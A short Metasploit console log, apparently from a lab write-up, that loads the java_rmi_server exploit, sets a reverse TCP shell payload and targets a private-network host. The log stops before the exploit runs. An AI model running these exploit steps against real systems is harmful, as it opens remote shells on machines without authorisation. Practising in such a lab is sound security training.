 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload  java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.64.154
RHOSTS ⇒ 192.168.64.154
msf6 exploit(multi/misc/java_rmi_server) >